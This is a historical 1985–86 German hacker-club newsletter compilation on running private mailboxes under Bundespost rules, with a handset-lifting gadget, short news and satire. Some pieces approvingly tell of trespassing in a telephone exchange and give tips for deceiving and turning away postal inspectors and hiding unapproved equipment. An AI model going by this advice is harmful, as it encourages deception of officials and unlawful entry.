Da, wie ja oben ausführlich erklärt, der Weg eine Mailbox mit einem Modem und Auto-Answer-Karte zu betreiben, zwar der Beste aber noch lange nicht der von Seiten der Behörde gebilligte Weg ist, hier die entsprechende relativ kostengünstige Alternativ-Lösung:

Man nehme erstens den Rechner seiner Wahl (FTZ-Zulassung unwichtig). Zweitens einen handelsüblichen Akustik-Koppler (unbedingt mit FTZ-Zulassung). Möglichst mit Carriercheck-Option, wie z.B. CTS oder DTR (als einigermaßen günstig und sicher wäre hier z.B. das DATAPHON zu nennen - Leute mit dickerem Geldbeutel werden den EPSON vorziehen). Drittens, den nachfolgend grob beschriebenen Elektro-Mechanismus - nennen wir ihn doch einfach mal "Tierchen".

Tierchen deshalb, weil laut Fernmeldeordnung eine dressierte Katze den Hörer bei einem Telefon-Klingel-Signal abnehmen darf.

Die Situation ist also:

ES KLINGELT UND JEMAND MUSS RANGEHEN! Jetzt bieten sich drei Möglichkeiten an:

1. Ich gehe selbst an den Hörer, was auf die Dauer in Arbeit ausarten könnte
2. Meine Katze ist tatsächlich überdurchschnittlich intelligent und entsprechend gut dressiert
3. Mein Tierchen wird zusammen gehäkelt und übernimmt gewissenhaft diese Aufgabe!

Tierschützer wählen Punkt 3!

Damit das Tierchen weiß, wann es aktiv wird, muß es das KlingelSignal erkennen können. Die eine Möglichkeit ist ein Klatschschalter - aber nicht sehr empfehlenswert, da diese Dinger auf alle möglichen Geräusche ansprechen und außerdem das Telefon immer erst mal kräftig klingeln muß. Besser ist es, wenn wir das Klingel-Signal induktiv (d.h. über eine Spule unter dem Tel.App.) abgreifen! Das hat den Vorteil, daß herkömmliche Läutwerk-App. sogar auf ganz leise gedreht werden können - leider nicht die moderneren ALPHA- BETA- etc. Telefone - funktionieren tut unser Tierchen aber auch damit, da das Tierchen sich mit dem ersten Klingel-Impuls zufriedengibt. Der induktive Abgriff ist lt. Amtsblatt-Verfügung Nr. 1009 (Ambl. Nr.145/1981) als private Zusatzeinrichtung genehmigt und anmelde- und gebührenfrei! Über eine hier nicht näher erklärte einfache Schaltung wird dieses Signal verstärkt und dann mittels Relais ein kleiner Getriebemotor (Servo) mit Gleichspannung in Bewegung gesetzt. Durch diesen Servo wiederum läßt sich ein kleiner Hebel nach oben bewegen, bis dieser an seine obere Endabschaltung kommt (Microschalter).

Die "Anlage" wird nun so aufgebaut, daß der Telefonhörer bereits fest im Koppler drinsteckt und der besagte Hebel in Ruhestellung auf der Telefongabel aufliegt und diese sanft runterdrückt. Unter keinen Umständen darf die Feder, die die Tel.-Gabel hochdrückt gegen eine "ältere überdehnte" ausgetauscht werden, da die Gabel mit einem schwachen Motor dann sehr leicht runtergedrückt werden kann: Eingriffe in den POSTeigenen App. sind selbstverständlich verboten.

Wenn es nun klingelt legt unser Tierchen also los und gibt den Datentransfer nach dem Klingelton frei.

Was, wenn meine Gegenstelle nun LOGOFF gibt oder einfach den Hörer auflegt?

Ganz einfach! Wie gesagt, sollte unser Koppler ja über einen Carrier-Check verfügen... Wenn nun also dieser Carrier plötzlich wegbleibt, gibt der Computer einfach ein Signal an unser Tierchen! Dieses Signal wiederum veranlaßt ein zweites Relais dazu, die Spannung umzupolen und der Getriebemotor setzt sich nun in umgekehrter Richtung - also nach unten in Bewegung um die Gabel des Telefons wieder einzudrücken. Auch hier empfiehlt sich ein Endabschalter! Bei einem "ordnungsgemäßen" LOGOFF passiert nichts anderes. Im Anschluß an diese Prozedur macht der Computer das Tierchen noch wieder "scharf" und da Spiel kann von vorne beginnen!

Kosten für unser Tierchen - je nach Aufwand: ca. 25,- bis 50,- Märker. Der Phantasie sind bei der Gestaltung keine Grenzen gesetzt und so würde sich vielleicht ein kleiner POSTgelber Kran sehr decorativ machen...

Die bislang originellste bekannte Lösung ist ein kurzes Stück Modelleisenbahn. Die Lok fährt beim Klingeln an und hebt über einen Seilzug einen Minisandsack hoch. Zum Auflegen fährt sie rückwärts.

Wer nun wirklich eine Stückliste o.a. braucht, dem sei (z.B.) eine ältere Ausgabe der Zeitschrift "RUN" empfohlen. Im Artikel "Haarscharf an der POST vorbei" wurde so ein Tierchen bereits 1984 als "Anrufbeantworter" detailliert mit Schaltungs- Vorschlägen erklärt.

Noch ein paar Tips am Rande:

Jeder Teilnehmer hat für die ordnungsgemäße Abwicklung seiner Telefonate zu sorgen! Das bedeutet soviel wie "HALLO, HIER ICH - WER DA?" sagen und zwar bevor der Carrier mit 300 Baud durch die Leitung fetzt.

Wenn nun die Telefonnummer im öffentl. Fernsprechbuch aufgeführt ist, und das Telefon nur für den Datentransfer benutzt wird, muß die Eintragung eine spezielle Kennung erhalten. Die bekommt Ihr aber nur, wenn Ihr ein POSTMODEM habt... Der bessere Weg ist: einen Zweitanschluß (kostet ca. die Hälfte eines Hauptanschlusses und wird bei einer Mehlbox ohnehin benötigt) zu beantragen, dafür muß man nämlich keinen Eintrag ins Tel.-Buch vornehmen lassen! Und wo kein Eintrag ist, kann ich mich melden wie ich will - also auch gleich mit einem Carrier!

Nachsatz: Sollten sich die Kollegen POSTler dennoch unter irgendeinem Vorwand die bestehende Telefonanlage des Betreibers ansehen wollen so wäre vielleicht noch anzumerken, daß dies durchaus deren gutes Recht ist - ABER NUR NACH VORHERIGER ANMELDUNG und zu zumutbaren Tageszeiten! Wenn sich die Herren also nicht angemeldet haben, sollte man sie unter Ausdruck des tiefsten Bedauerns wieder unverrichteter Dinge wegschicken.

10/85 SY/RAMses



[HaBi 2] Für MAILBOX-Betreiber und solche, die es werden wollen



Besuch bei der Post

Eigentlich wollten wir ein paar Artikel für die nächste DS überarbeite. Während wir bei Kakao-Kaffee die neuesten Antwortseiten in BTX durchgehen und ich nebenbei meinen Kontoauszug im externen Rechner der Verbraucherbank ansehen will, geschieht Seltsames. Alle Telefone der vier Amtsleitungen im Raum zeigen nacheinander das von Leitungsprüfungen her bekannte Tickern. Und ich hatte gerade meine Kontogeheimzahl eingegeben!

Ls23 nimmt den Hörer von einem der freien Apparate und versucht auf der toten Leitung mit dem Tester zu reden. Wie zu erwarten. Set Erfolg = kein Erfolg.

Auch ein Anruf bei der Störungsstelle mit der Frage, ob im Fernmeldebereich Bauarbeiten durchgeführt werden, führt zum selben Ergebnis. Aber wir erfuhren, wo die zuständige OVSt (Ortsvermittlungsstelle) ist.

Wir beschließen, die Leitungen selbst zu "entstören". Mit dem noch von der Fahrt zur Hannovermesse leicht verbeulten VW Variant gehts zur zuständigen OVSt. Die vordere Tür ist zu. Der Hintereingang ist zwar gut versteckt, aber wo ein Hacker ist ist auch ein Weg. Den Wagen stellen wir auf den Diensthof ab und machen uns auf die Suche nach einer offenen Tür. Sie ist schnell gefunden und durch einen Ziegelstein gesichert. Das Schild "Dienstgebäude, unbefugter Zutritt verboten!" kann uns nicht schocken, wir fühlten uns befugt.

Auf dem Flur entdeckt Ls23 beim Schwarzen Brett einen Wohnungsnachweis für Postler, den nimmt er erstmal mit. Im nächsten Stock sind wir unserem Ziel näher, die seitlichen Türen sind hier aus feuerfesten Stahl, nur leider zu. Im vierten Stock werden wir endlich fündig, eine Tür ist nur angelehnt. Wir treten ein und stehen vor den Relaisschränken. Sofort beginnen wir mit der Suche nach den gestörten Anschlüssen.

Plötzlich tauchen drei Fernmeldetechniker auf: "Von welcher Dienststelle kommen Sie?" Ls23 nennt seine Tel Nr. "Ich verfolge eine Störung im Fernmeldenetz!". Daraufhin lassen auch die letzten Gelben Herren Relaisputzbesteck und Drehwähler sinken. Der Herr der uns angesprochen hat fragt sichtlich nervös "Wie sind sie hier hereingekommen?". Er kann noch immer nicht glauben, daß wildfremde Leute ohne Dienstausweis in seine geheiligten Hallen eingedrungen sind. "Na, durch die Tür!". "Die sind doch zu!". Die, durch die wir gekommen sind war's nicht!". "Welche soll das gewesen sein?". "Na die hinten zum Hof raus!". "Muß wohl jemand nicht richtig abgeschlossen haben. Was wollen sie hier überhaupt?". "Ich will wissen, ob auf meinen Anschlüssen gemessen wird und was es soll,

Datengespräche zu stören". Es folgt die typische Beamtennotantwort: "Darüber bin ich nicht berechtigt, Ihnen Auskunft zu erteilen. Verlassen Sie bitte unverzüglich das Gebäude!". Er hat sich inzwischen gefangen, baut sich herrisch vor uns auf und deutet unmißverständlich zur Tür.

Wir wollen es nun doch nicht übertreiben und lassen uns noch bis aus dem Haus begleiten. Zum Abschied überreichen wir unserer Sicherheitsbegleitung einen Chaos-Aufkleber als Andenken.

So richtig glauben kann ich das, was ich da erlebt habe, eigentlich bis heute noch nicht!. Aber mein Password für die Verbraucherbank habe ich sofort geändert. Als ich der Dame in der Bank als Grund "Abhören von BTX durch Unbekannt" nannte, hat sie zwar etwas irritiert geguckt, aber die Änderung ermöglicht.

Zwei Tage später erschienen die drei Herren vom Gilb persönlich bei LS23. Sie beabsichtigten die funktionierenden Leitungen zu überprüfen. Sie scheiterten, da sie es versäumt hatten, sich fermündlich anzumelden (alle vier Telefonleitungen waren bislang nie gleichzeitig defekt) und das Horoskop nicht günstig war. Rausgehen durften sie allerdings alleine,

Chaos Communication Congress '85

**Die Europäische Hackerparty
am 27.-29. Dezember 1985
Eidelstedter Bürgerhaus, Elbgaustraße 12,
2000 Hamburg 54**

10.00-18.00 Uhr

Was heute noch wie ein Märchen klingt, kann Morgen Wirklichkeit sein. Hier ist ein Märchen von Übermorgen. Es gibt keine Kupferkabel mehr. Es gibt nur noch die Glasfaser und Terminals in jedem Raum. Man siedelt auf fernen Rechnern. Die Mailboxen sind als Wohnraum erschlossen. Mit heute noch unvorstellbaren Geschwindigkeiten durchheilen Computer-Clubs unser Datenverbundsystem. Einer dieser Computer Clubs ist der Chaos Computer-Club. Gigantischer Teil eines winzigen Sicherheitssystems, das die Erde vor der Bedrohung durch den Gilb schützt. Begleiten wir den CCC und seine Mitglieder bei ihrem Patrouillendienst am Rande der Unkenntlichkeit.

DAS Treffen für Datenreisende! Telefon, Datex, Btx, Mailboxbetrieb, Telex, Datenfunk, Videovorführung. Aktive Workshops. Video- & Papercopiers

Kurzmeldungen

Elektronische Mitfahr-Zentrale

Als erste private Mailbox hat die C.L.I.N.C.H. - Box in Hamburg als zusätzlichen Service für die User eine "elektronische Mitfahrzentrale" in Betrieb genommen.

Die elektronische Mitfahrzentrale in der C.L.I.N.C.H. - Box ist natürlich rund um die Uhr unter der Rufnummer 040/6323517 zu erreichen.

goblin/clinch ds 14-6

Programm des Jahres 1986: Viromat plus

Zum Einführungspreis von DM 19,97 ist jetzt der Viromat Plus Version 0.0 für verschiedene Rechner erhältlich - das Muß für jeden Hacker.

Das Neue Hacker-Universallexikon zum Thema:

"**Viren** (lat), sehr kleine, im Ultramikroskop sichtbare, ganz oder zum größten Teil aus Bitketten bestehende Körper von kugel- bis stäbchenförmiger Gestalt (0 bis 1), parasitär, außerordentlich virulent. Wenig differenzierte Krankheitserreger (z.B. Crayppe, Poliovaxitis, Masern⁶⁴). An der Grenze zwischen belebter und unbelebter Intelligenz; Vermehrung nur im Wirtsregisterbereich; viele Viruserkrankungen erzeugen lebenslängliche Immunität, daher vorbeugende aktive Immunisierung vielfach erfolgreich."

Für eine Dauer von 6 Monaten und bei normaler Anwendung wird gewährleistet, daß Material und Herstellung der Diskette, auf der Ihr Virus gespeichert ist, frei von Fehlern sind. Da es nach gegenwärtiger Technik nicht möglich ist, einen Virus so zu entwickeln, daß er, insbesondere im Zusammenhang mit anderen Viren, fehlerlos arbeitet, entfällt jegliche Garantie. Normalerweise beträgt der lythische Infektionszyklus etwa 30 Nanojahre und bewirkt dauerhafte Viroimmunität.

viroma15.ws 851218

Telecontrol - wie geht das?

Mit sechs Tasten von "sehr schlecht" bis "ausgezeichnet" können von Medienkontrollfirmen bezahlte Fernsehzuschauer das Programm bewerten. Eine Kontrollmaschine mit Telefonanschluß und Modem steht in den betreffenden Wohnzimmern. Im Dunkel jeder Nacht ruft der Datensammelcomputer dort an und die Daten ab. Sie werden aufbereitet und am nächsten Tag ab elf Uhr kann ein kleiner Haufen Medienkontrolleure datenmäßig abrufen, wer was gesehen hat.

Die lassen sich den Spaß zweistellige Millionensummen pro Jahr kosten, damit - verkürzt ausgedrückt - der Vizepräsident eines Getränkekonzerns mit weltweitem Abfüllsystem auf einem Kongreß in Hamburg verkünden darf, daß sie für Fernsehwerbung in der BRD nur 44% des lokalen Budgets ausgeben, in Brasilien dagegen 90%. Bei uns seien während der "ungünstigen" Werbezeit nur rund 28% der Berieselungsmaschinen angestellt. Da suchen die Konzerne sich etwas anderes für die Werbung. Im Moment entbrennt der Kampf um die TV-Satellitenparkplätze am Himmel.

"Der Mensch konsumiert Informationen, die er nicht mehr überblicken, geschweige denn kontrollieren kann. Seine kommunikativen Fähigkeiten verkümmern" schreibt eine politische Wochenzeitung

telctl15.ws 851220

Postprüfplaketten Produktionsbeginn

Zum ersten Jahrestag der Btx- Fernmelderechnung von über 130.000 DM wird die gute(?) alte(!) Ftz- Nummer durch das neue "DBP- Zulassungszeichen" ersetzt. Wer noch Geräte mit Ftz-Nummer hat, muß nicht besorgt sein, daß diese vom 1. April an nicht mehr den zum Teil unberechtigten Vorschriften der DBP entspricht, denn "die bisher vergebenen FTZ-Nummern gelten weiter, solange die Zulassungen nicht erlöschen und widerrufen werden".

So sieht das neue Zeichen aus:

Über kurz oder lang wird das gute(!) alte(!) (aber (noch) nicht veraltete ...) Datenklo eine Ftz-Nummer (sorry) ein DBP- Zulassungszeichen erhalten. Denkt darüber nach, wie sich dieses Zeichen am effizientesten per Computer und Matrix/Laserdrucker erstellen läßt, damit Ihr eure Klo's mit Testausdrucken tapezieren könnt.

Weiter im (Post-)Text: "Nähere Einzelheiten zur Kennzeichnung zugelassener Fernmeldeeinrichtungen können dem Amtsblatt 128/1985 entnommen werden."
ZZF L 1 - 1 B 3240 vom 13.11.1985

P.S.: Die Vorschriften über die Wischfestigkeit von Ftz-Nummern bzw. DBP-Zulassungszeichen sind im Gegensatz zu den Vorschriften, die die Technik betreffen, nicht genügend definiert, da es schon zu Beschlagnahme eines Akustikkopplers Typ Datophon S-21D gekommen ist, weil die Ftz-Nummer durch häufigen Gebrauch stark verwischt war und die Polizei deswegen bezweifelte, daß der in ds14 genannte Koppler überhaupt eine besitzt.

esco/ls38

/xi/ws/ftzneu15.ws 860323 1522

Trara - die Post ist da!

Hinweise für Ausfälle der dritten Art

Der Redaktion sind in letzter Zeit vermehrt Berichte zugegangen, aus denen klar hervorgeht, daß immer noch gewisse Unsicherheiten herrschen, wenn es um den Umgang mit dem größten Dienstleistungsunternehmen in diesem unserem Lande geht. Wir wollen daher noch einmal zusammenfassen, wie man sich tunlichst zu verhalten hat, wenn es zu staatlichen Ausfällen wg. Post kommt.

Oberster Grundsatz ist auch hier: keep cool! Nichts wird so heiß gegessen, wie es gekocht wird und man kann viel Unheil abwenden, wenn man sich informiert, bevor irgendwelche Kinder in ominöse Brunnen fallen. Wer sich nicht sachkundig macht, bevor er zum Beispiel ein Modern anschließt, handelt grob fahrlässig und müßte eigentlich wegen Dummheit noch eins obendrauf kriegen.

Grundlage für alles Handeln der Post ist in unserem speziellen Fachgebiet die Fernmeldeordnung mit den dazugehörigen Verwaltungseinweisungen. Letztere sagen aus, was mit den Paragraphen der FO wirklich gemeint ist, sie sind also für uns besonders wichtig. Wer dafür genügend Kohle locker machen kann, sollte sich den Kram bestellen, wobei es sehr unfein ist, die Leute im nächstbesten Telefonlädchen deswegen in Verlegenheit zu bringen. Bestellt den Kram beim zuständigen Fernmeldeamt, die Verwaltungsbeamten da wollen ja auch mal was andres tun, Wer sich das nicht leisten kann, muß mit unseren Tips zufrieden sein.

Es gibt drei Stadien von postalischen Ausfällen. Nummer eins ist ein überraschender Anruf: »Müller, Fernmeldeamt brabbel... wir haben festgestellt... usw«. In diesem Fall empfiehlt es sich, dem netten Beamten die FTZ-Nr. des eigenen Kopplers mitzuteilen und ihn darauf hinzuweisen, daß man, ausschließlich mit diesem Gerät tätig wird. Sollte er den Verdacht, man benutze unpostalische Geräte, wiederholen, empfiehlt sich die Papageientaktik: »Ich sagte doch bereits, ich benutze ausschließlich einen Koppler mit der FTZ.Nr. 18,13.1808.00 der Firma E....« Gegebenenfalls so lange wiederholen, bis der nette Herr aufgibt.

Stufe zwei zündet mit einem überraschenden Schellen der Türglocke. Zwei bis drei nette Herren präsentieren ihren Dienstausweis und bitten mehr oder weniger höflich um Zutritt. Empfohlene Reaktion: Höflich um nähere Betrachtung der Ausweise bitten. Falls das Ansinnen abgelehnt wird, Zutritt verweigern, die Herren sind verpflichtet, sich

auszuweisen. Ausweise sorgfältig prüfen (in der Zwischenzeit besteht Gelegenheit für zufällig anwesende sachkundige Besucher, aufzuräumen).

Besonderes Augenmerk auf die Gültigkeit der Ausweise richten, das Verfalldatum ist noch vor dem Namen des Inhabers vermerkt. Bei ungültigem Ausweis: Zutritt verweigern. Bestehen hinsichtlich der Ausweise keine Bedenken, einen Blick auf die Uhr werfen. Zutritt braucht nur während der üblichen Geschäftszeiten gewahrt zu werden. Das legen wir einmal bankmäßig aus und verwehren in der Zeit von 18.00 bis 07.00 Uhr ohnehin den Zutritt. Sodann fragen wir die Herren, ob sie sich angemeldet hatten. Wird dies verneint, oder ist sicher, daß eine Anmeldung nicht erfolgt ist, drücken wir unser Bedauern aus und verabschieden die Herren. Sehr hilfreich ist dabei die Floskel: »Es tut mir ja ausgesprochen leid, aber meine Frau (Freund(in), Bekannte(r)) is grad unter der Dusche ... kommen sie doch 'n andermal wieder, ja?«

Stufe drei ist die gefährlichste, hierbei erscheinen wiederum mehrere Herren, diesmal ist aber auch jemand von der Staatsanwaltschaft dabei und präsentiert zusätzlich zum Ausweis einen richterlichen Durchsuchungsbeschluß. Hier hilft eigentlich nichts mehr, außer man ist vorgewarnt und vermeidet diese Konfliktsituation, indem man nur während der eigentlichen Betriebszeit die Anlagen angeklemt hat. Zu jedem anderen Zeitpunkt sollte eine ordnungsgemäße Fernsprechanlage vorhanden und angeschlossen sein.

Noch etwas: Beschlagnahme von Geräten kann in jedem Fall nicht durch die Post erfolgen, sondern nur durch Polizei oder Staatsanwaltschaft. Postler haben die Anweisung: »Die nicht ordnungsgemäßen Geräte werden dem Teilnehmer unter Hinweis auf sein Fehlverhalten ausgehändigt«

Es gibt zusätzlich noch eine Reihe von Maßnahmen, die man treffen kann, um im Falle eines Falles gewappnet zu sein:

- alle Anschlußdosen der Post sollten im Flur angebracht sein, die Post darf nur die Räume betreten, in denen Fernmeldeeinrichtungen vorhanden sind. Im Bedarfsfall dann das Telefon in den Flur stellen.
- wenn immer möglich, Dosenanlagen verwenden. Das kostet zwar ne Markfuffzich im Monat extra, ist aber praktisch, da man im Bedarfsfall nur umstecken muß.
- keine Eingriffe in den Postapparat. Lieber im Bastelladen ein Amitelefon für 20.- DM kaufen und daran basteln. Im Falle eines Falles steht immer ein ordnungsgemäßes Gerät parat. Ist unbedingt zu empfehlen, wenn man mit Dosenanlage arbeitet. Ist das nicht möglich ist, wenigstens ein paar Plomben fürs Telefon bereithalten und notfalls den Apparat neu versiegeln lassen.

Wo bitte gibts eine NUI?

Alltagserfahrung eines Hackers

"Nun war ich es leid . Wieder war eine mühsam erkämpfte NUI gesperrt worden. Warum wochenlang warten, um in den Genuß der Datenbanken und Netzwerke in aller Welt zu gelangen? Ich beschloß, mir ganz offiziell eine NUI zu besorgen.

Gesagt-getan, auf zum nächsten Postamt. Da ich in Hamburg-Bramfeld arbeite, mußte ich mit einem relativ kleinen Postamt vorlieb nehmen. Rein in den Laden, aha, hinter dem Schalter sitzt einer, der nicht ganz den stumpfen Postlerblick draufhat, "Guten Tag, ich möchte eine eine Nui für Datex-P beantragen!" sagte ich mit freundlicher Miene. "Datex-WAS?", kam es aus dem Munde des guten Mannes. Ich erklärte ihm kurz mein Begehren. "Nee, das gibt's hier höchstens am Paketschalter." Na gut, bei Datex werden ja auch Pakete verschickt.

Also auf zum Paketschalter, ein blonder Engel hinter dem Schalter lächelte mich erwartungsvoll an. Erneut trug ich meinen Wunsch vor. "Nein, da müssen Sie an Schalter 1 gehen!", erwiderte sie mit verwirrtem Gesicht.. "So, Lady, da komme ich gerade her," Sie erklärte mir, ich möge kurz warten, da sie ihren Chef anrufen wolle. Als sie diesem dann erklärte, hier wolle ein Kunde Dotex-P beantragen, bin ich in schallendes Gelächter ausgebrochen, was mir böse Blicke sämtlicher Postler einbrachte. Man erklärte mir, der Chef würde gleich zurückrufen, ich solle kurz warten. Noch ungefähr 5 Minuten ein Rückruf. Um weitere Mißverständnisse auszuschließen, wurde ich direkt mit einer netten Dame vorn Fernmeldeamt verbunden. Endlich wußte jemand Bescheid.

Ein kurzes Gespräch brachte den gewünschten Erfolg: am nächsten Tag lag ein Antragsformular bei mir im Briefkasten. So schnell funktioniert es (manchmal) bei der Post. Postwendend schickte ich das ausgefüllte Formular zurück, auf Antwort warte ich allerdings noch immer. Zum Ganzen kann ich nur eins sagen: "Pattex-D: Ausloesung - Anforderung durch Klebestelle"! Ich wünsche Euch mehr Erfolg, falls ihr ähnliches vorhaben solltet" schreibt MAGIC an die Redaktion.

nuineul 5.ws 860204 2000 magic

Kinder sind Chaoten

... sie springen bei jeder Gelegenheit aus den für sie präporierten Entwicklungsmustern

heraus, zerstören die die Entwicklung gründenden Ordnungen, greifen sie an....

Vor der Schulstunde

- Erst dann, wenn Du sicher bist, alle zu beherrschen, kannst Du mit dem Unterricht anfangen.
- Die tägliche Hauptarbeit richtet sich gegen die Schüler. Sie findet nicht mit ihnen statt. Der Schulunterricht hat durchaus Züge von Grabenkrieg. Beide Seiten haben sich eingerichtet.
- Geschrei ist kein Herrschaftsinstrument. Es enthüllt die Hilflosigkeit-

Unsichtbare Überwachung

- Unsichtbarkeit ist Bedingung für das Funktionieren des Überwachungssystems.
- Kein kommunikativer Akt, der nicht unter den Augen des Lehrers (oder sonstwem, Anm. « vollzogen werden müßte.

Kommentar der Redaktion;

Ein Buch, das Einschränkungen informationeller Selbstbestimmung im Alltag gut beschreibt. Die Verallgemeinerung vom Lehrer hinter den Rücken der Klasse zur unsichtbaren Überwachung bei Telefon und Telekommunikation etc. muß der Leser leisten. Schon die gut gegliederte Lehreranalyse macht das Werk zu einem Handbuch im Grabenkrieg für beide Seiten.

Schulszenen. Vom Herrschen und vom Leiden.

Friedrich Thiemann.

ISBN 3-518-11831-3 DM 10, rund 4 Pfennig pro KB

Die Wüste lebt

Deutschlands Mailboxscene gerät in Bewegung. Aus den einzelnen Datenoasen in den Städten und Dörfern sollen sollen blühende Informationsfelder für alle werden. Notwendig ist dabei in erster Linie, daß die Betreiber der lokalen Systeme eine Möglichkeit haben, Informationen auszutauschen, Bereits auf den 7. Hessischen Computertagen in Neu-Isenburg bei Frankfurt im September letzten Jahres trafen sich die engagierten Sysops einiger privater Bulletin Boards, um Erfahrungen auszutauschen und Wege zur Zusammenarbeit zu finden. Es stellte sich dabei heraus, daß es vorrangig wichtig ist, ein Informationsmedium zur Verfügung zu haben, daß es dem einzelnen Betreiber ermöglicht, preisgünstig Informationen an die anderen weiterzugeben. Konsequenterweise kann so

etwas nur über Datex laufen; die Errichtung eines entsprechenden Systems oder die Nutzung eines solchen ist also Voraussetzung für so ein Projekt.

Auf dem CCC'85 wurden diese Probleme dann konkreter angepackt, der Tag des Sysops brachte eine Reihe fruchtbarer Gespräche, an deren Ende der Plan stand, InterPoolNet zu gründen, Aufgabe dieses Vereins soll es sein, die Telekommunikation in freundschaftlicher und völkerverständigender Weise zu fördern, Im Klartext heißt das, daß jeder, der Informationen hat, diese einen großen Topf werfen kann, aus dem sich alle Vereinsmitglieder bedienen können. Auf diesem Wege wird den Sysops ein Instrument in die Hand gegeben, das dem Otto Normaluser den Zugang zum Weltdatennetz bietet. Aktuelle Informationen können so aus den entlegensten Teilen der Welt direkt an den interessierten Benutzer eines lokalen Bulletin Boards gelangen,

Wir berichten in einer späteren Ausgabe über InterPoolNet, wenn der Verein die ersten technischen und rechtlichen Hürden genommen hat,

/xi/ws/interpl 5.ws 19860204 22051 goblin

Neue Aboabteilung

Noch dem Abdanken der bisherigen Aboabteilung wegen freiwilliger Überlastung gab es Monate der postmäßigen nullnahen Grenztätigkeit. Dazu kam allgemeine Überlastung, auch der CCC'85 hat einen Haufen Arbeit gemacht.

Dabei ist eine Menge Post liegengeblieben (Standortfrage am Telefon: Liegt die Bestellung mehr als drei Monate zurück?). Jetzt hat die neue Aboabteilung die Verarbeitung eingehender Daten steuernd aufgenommen.

Die frische Lieferung Hackerbibeln (im guten Buchhandel unter "Betriebssystemen" zu finden) wird, nun postgenehmigt, als Büchersendung verschickt (Eben beschwerte sich noch einer, wo seine Hackerbibel blieb, d.s.).

Die neue Aboabteilung ist stolz darauf, in der letzten Woche nicht nur tagesaktuell geworden zu sein, sondern - wegen gleichzeitigen Aufräumens einiger Privatstapel - auch ältere Posthäufchen bearbeitet zu haben. Der älteste Brief stammte aus 1984. altpstl 5.ws 860226 0030

KURZMELDUNG

Datenschutz bei Bestellungen an den CCC

"Liebe Chaoten, ich möchte eure Datenschleuder abonnieren. Anbei ein V-Scheck über 30,- DM und eine Studienbescheinigung ' heißt es in einem Brief an die Redaktion.

Die beigegefügte "Immatrikulationsbescheinigung" sieht aus wie ein Schweizer Käse. Unter der Namenszeile klafft dort, wo Geburtsdatum und -ort (19 Zeichen) standen, ein Loch. Auch achtstellige Matrikelnummer und das Semester der Erstimmatrikulation sind säuberlich ausgeschnitten. Beim "Fachsemester" schnitt der Absender ein zu kleines Loch: es sind weniger als 10. Der Studiengang "Physikalische Technik" wurde nicht zum Käseloch. Der Abonnent wird deshalb als angehender Fachmann auf diesem Gebiet bei uns registriert" meint die Aboabteilung.

Postweg 5.ws 860226 0006

Perverse Staubsauger?

Beim Reinigungsversuch einer BIM-Kugelkopfschreibmaschine mit einem Staubsauger wurde das Farbband mit derartiger Wucht ausgefädelt und eingesaugt, daß ein Herausziehen desselben noch dem Ausschalten nicht mehr möglich war und das Farbband durchgeschnitten werden mußte, damit die eingesaugten Meter im Staubbeutel verschwinden konnten.

staubsau.ws 860118 1611 wau

Kurzmeldungen

Recycling

CCC-Intern, HAMBURG. - Als Nachwehe des Chaos Communication Congresses im Dezember letzten Jahres landete ein Teil des CCC-Archivs im nächsten Papiermüllcontainer. Durch rasche Hilfe kommunaler Müllmensen konnte der Schaden begrenzt werden. Die Handbücher zur Polizeiverwendung wurden wiedergefunden. Derzeit wird das Material aufgebügelt.

SCHECKKARTEN KÖLN

»Zwei Kölner haben durch Manipulationen an Geldautomaten einen Schaden von 80.000.-DM verursacht. Der für den technischen Teil »Verantwortliche« bezeichnete sich in der Vernehmung als Computer-Freak«. Er habe die Arbeit am Heimcomputer als Hobby betrieben. Zu den Experimenten mit Scheckkarten sei er durch eine Fernsehsendung angeregt worden." So die Pressestelle der Polizei in Köln am 29.1.86.

Auch beim CCC in Hamburg laufen Anfragen von durch Manipulationen betroffenen sowie von wissenschaftlich Arbeitenden zu diesem Themenbereich auf. Ein Beitrag über Technik und gesetzliche Grundlagen ist für die HABI Teil 2 vorgesehen (next year).

AKTIVITÄTEN

Für Datenschleuder 16 ist eine Übersicht von Adressen, Gruppen und Treffen Datenreisender geplant. Alle Gruppen seien gebeten, eine kurze Selbstdarstellung über ihre Anliegen, Kontaktadresse und elektronische Anschrift an die Leitstelle 1188 einzusenden.

POST BONN - Das Referat 2640 des Bundespostministeriums stellte zum November 85 den Entwurf zur Telekommunikationsordnung (TK) vor, Wichtigste Neuerung ist die Unterscheidung zwischen Anschluß- (die Dose von der Post) und Endstelle" (Akustikkoppler, Modern oder Telefon!), wobei die Endstelle auch teilnehmereigen sein kann. Die Endstelle (Telefonapparat) oder Teile (Gebührenzähler) davon sollen zukünftig keine formalen Bestandteile des Anschlusses sein. Der Anschluß wird danach unterschieden, ob er eine einfache Endstelle" oder aber für eine Anlage», die Vermittlungs-, Verteil-, oder Konzentratorkfunktionen übernimmt (Mailbox?), bestimmt ist. Danach, und noch den in Anspruch genommenen Vermittlungs- u. o. Verteildienstleistungen z. 8,

Bildschirmtext, Teletex oder ISDN sollen die Gebühren berechnet werden. Wer seine HARDWARE nicht von der Post bezieht, spart.

Wie bisher sollen private Endeinrichtungen (Datenklos, Modemkarten), die eine Teilnahme am öffentlichen Telekommunikationsdiensten ermöglicht, zugelassen sein. Zuständig ist weiterhin das ZZF, das eine Benutzungserlaubnis erteilt. Die DBP will jedoch für eine Reihe von Endstelleneinrichtungen Ausnahmen zulassen. Eine Verwaltungsanweisung regelt näheres. Es ist z. B. sich das Recht auf Abschaltung bei Mängeln vor.

Die TKO soll 1988 die Rechtsgrundlage für eine längst überfällige Liberalisierung im Fernmeldewesen schaffen. Die geplanten Änderungen sollten aber nicht davon ablenken, daß in diesen Tagen immer noch Mailboxbetreiber, die mit ungeprüftem Gerät arbeiten, Besuch vom Gilb erhalten.

Dieses als kurzer Abriß, mehr später! LS23 steffl 15.ws 860323 01

Kleine Fische

Intermail - Vernetzung der lokalen Systeme

Zukunftsorientierte Datenkommunikation betreiben bedeutet heute, an der Schwelle zum Informationszeitalter, daß die Vernetzung der bestehenden Systeme vorangetrieben werden muss. Umfassende Information setzt umfassende Vernetzung der verschiedensten Informationssysteme voraus. Bislang waren die sogenannten Low-Cost-Systeme, also von privat betriebene Mailboxen auf Home- und Personalcomputern von dieser Entwicklung ausgeschlossen. Das soll sich schon in nächster Zukunft ändern, um auch dem 'Otto Normaluser' die vernetzte Welt der Daten erschließen.

Bereits seit einiger Zeit existiert in Hamburg eine lose Gruppierung von Betreibern privater Low-Cost-Boxen, die unter dem Namen Bulletinboard Service Hamburg versucht, Ordnung ins Chaos zu bringen und durch gemeinsame Anstrengungen der Sysops Schritte in dieser Richtung zu machen.

